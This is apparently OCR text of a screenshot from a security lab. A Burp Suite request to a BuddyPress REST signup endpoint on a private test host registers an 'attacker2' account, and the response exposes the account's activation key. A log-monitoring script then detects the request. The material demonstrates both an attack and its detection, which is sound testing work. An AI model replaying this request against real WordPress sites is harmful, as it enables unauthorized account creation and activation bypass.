 kali-linux-2024.2-virtualbox-amd64-internet [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
1 2 3 4 6:52
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.20.12:18813 HTTP/1
Request
Pretty Raw Hex \n
1 POST /wp-json/buddypress/v1/signup HTTP/1.1
2 Host: 192.168.20.12:18813
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Content-Type: application/json; charset=UTF-8
9 Content-Length: 113
10
11 {"user_login": "attacker2", "user_email": "attacker2@163.com", "user_name": "attacker2", "password":
"attacker2"}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 22 May 2025 10:51:14 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 X-Robots-Tag: noindex
5 Link: <http://192.168.20.12:18813/wp-json/>; rel="https://api.w.org/"
6 X-Content-Type-Options: nosniff
7 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
8 Access-Control-Allow-Headers: Authorization, X-WP-Nonce, Content-Disposition, Content-MD5, Content-Type
9 Allow: POST
10 Content-Length: 281
11 Content-Type: application/json; charset=UTF-8
12
13 [
{
"id":1,
"user_login":"attacker2",
"registered":"2025-05-22T10:51:14",
"user_name":"attacker2",
"activation_key":"v6EeK8XWihRsxXvXAWPMVzSTO2gs7WdF",
"user_email":"attacker2@163.com",
"date_sent":"2025-05-22T10:51:14",
"count_sent":1,
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 8
Response headers 10
Inspector
Right Ctrl
root@3efe65610f5a: /monitor kali@kali: ~
bin dev home lib64 mnt proc run sbin start.sh tmp var
root@3efe65610f5a:/# mkdir monitor
root@3efe65610f5a:/# cd monitor/
root@3efe65610f5a:/monitor# vim monitor.py
root@3efe65610f5a:/monitor# python3 monitor.py
[*] 正在实时监控日志文件: /var/log/apache2/access.log
[!!!] 注册攻击行为检测到: 192.168.20.1 - - [22/May/2025:10:51:14 +0000] "POST /wp-json/buddypress/v1/signup HTTP/1.1" 200 748 "-" "
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0"
拼